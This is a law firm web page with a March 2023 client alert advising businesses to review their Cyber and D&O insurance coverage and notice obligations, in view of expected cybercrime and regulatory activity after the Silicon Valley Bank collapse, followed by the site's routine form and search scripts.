                                                                <a href="mailto:acorson@lowenstein.com" target="_top">acorson@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Client Alert</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">March 23, 2023</div>
                                    <h1 class="news-title-text">Silicon Valley Bank Collapse: Insurance Considerations For Expected Increase in Cybercrime and Enforcement Activity</h1>

                                <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins">
                                    By <a href='/people/attorneys/eric-jesse'>Eric  Jesse</a> and <a href='/people/attorneys/alexander-corson'>Alexander B. Corson</a>
                                </div>


                                <div class="details-list-icon">
                                    <p class="item">
                                        <a href="/media/12247/20230323-insurance-silicon-valley-bank-collapse-insurance-considerations-for-expected-increase-in-cybercrime-and-enforcement-activity.pdf" target="_blank">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                            <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
                                            <span class="mr-20 vcard iconset">Download</span>
                                        </a>

                                    </p>

                                    <p class="item">
                                        <a href="javascript:void(0)" onclick="javascript:MyFolder()">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                            <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                            <span class="mr-20  vcard iconset">Add to Folder</span>
                                        </a>
                                    </p>
                                </div>
                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>The collapse of Silicon Valley Bank (SVB) has dominated the news and left the market reeling in its wake. As businesses continue to respond to the second-largest bank collapse in U.S. history, we have<span> </span><a rel="noopener" href="https://www.lowenstein.com/news-insights/publications/client-alerts/silicon-valley-bank-a-timeline-and-summary-of-events-debt-finance" target="_blank">highlighted risks</a> that businesses may face. Specifically, we expect an uptick in, among other things, cybercriminal activity and the commencement of increased regulatory and enforcement actions.</p>
<p>Business should keep in mind that Cyber and D&amp;O insurance policies are designed, in many cases, to respond to these types of risks. As regulators and market participants simultaneously react to this crisis, policyholders can take several concrete steps to ensure that valuable insurance coverage is not lost:</p>
<ul>
<li><span style="color: #000000;">Policyholders should proactively review their insurance profiles to identify potential claims or actual claims. In the event of potential claims, companies may be able to provide their insurers with a “notice of circumstances” to lock in coverage under a current policy in the event a claim is formally asserted in the future. And for actual claims, companies should promptly notify<span> </span><em>every</em><span> </span>potentially responsible insurer. A delay or failure to provide notice can result in the limitation and, in some cases,<span> </span><span><a rel="noopener" href="https://www.lowenstein.com/news-insights/publications/client-alerts/harvard-s-15m-mistake-failure-to-adhere-to-technical-notice-requirements-in-insurance-policy-may-lead-to-significant-forfeiture-insurance-recovery" target="_blank">elimination </a></span>of insurance proceeds that would otherwise be available.</span></li>
<li><span style="color: #000000;">Policyholders should familiarize themselves with the insuring language in their policies to understand the scope of coverage. Coverage under a D&amp;O policy, for example, is not limited to shareholder actions against a company and its directors and officers.  Rather, D&amp;O policies typically tie coverage to the receipt of a “claim”– often defined as any written demand for monetary or non-monetary relief. Some D&amp;O policies include investigations (formal or informal), subpoenas, and civil investigative demands within that definition. Businesses should not assume that there is no need to involve their insurers until a lawsuit or formal proceeding has been filed.</span></li>
<li><span style="color: #000000;">While traditional crime insurers often resist acknowledging coverage for cybercrime and electronic fraud under crime policies, cyber insurance may more readily respond to these losses. Therefore, companies should consider requesting cybercrime coverage be included on their cyber policies. However, businesses should also ensure they have procedures to ensure that social engineering coverage is not lost. Some insurers have inserted language into their policies requiring an employee to “independently verify” a fraudulent instruction before the policy will respond– effectively <span><a rel="noopener" href="https://www.lowenstein.com/news-insights/publications/client-alerts/call-me-maybe-the-stealth-disappearance-of-social-engineering-and-fraudulent-instruction-coverage-insurance" target="_blank">rendering this coverage illusory</a></span>. </span></li>
<li><span style="color: #000000;"><a rel="noopener" href="https://www.lowenstein.com/news-insights/podcasts-listing/welcome-to-don-t-take-no-for-an-answer" target="_blank">Don’t Take No for an Answer</a>. Loss events with far-reaching consequences and global ramifications are fertile ground for baseless denials. Insurers are not keen on paying claims for emerging risks, particularly where the quantum is yet unknown. Policyholders submitting claims for coverage as cybercriminals and regulators react to the SVB collapse should expect bullish positions from insurers while the downstream effects remain uncertain.<br /><br /></span></li>
</ul>
<p><span style="color: #000000;">Clients with questions on these or related issues should reach out to the authors of this alert or their Lowenstein contact.</span></p>
<p><span style="color: #000000;"><em><strong>To see our prior alerts and other material related to the collapse of Silicon Valley Bank, please visit our resource page by clicking <a rel="noopener" href="https://www.lowenstein.com/practices/collapse-of-silicon-valley-bank-resources" target="_blank">here</a>.</strong></em></span></p>
                        </div>
                    </div>
                        <a href="/news-insights/publications/client-alerts" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8wVouTfQv2fnRSU6D0A52qQbLjr7uxWafGjtxTh4vTGRJ7TSzC42BXuvAssqsnesH58NBKEiinp-gqhgIdzSmyaifnxzJKZyA4hGuj2m4ozL_-jr8ONawuHFyD7Tq8vMU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '21822'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
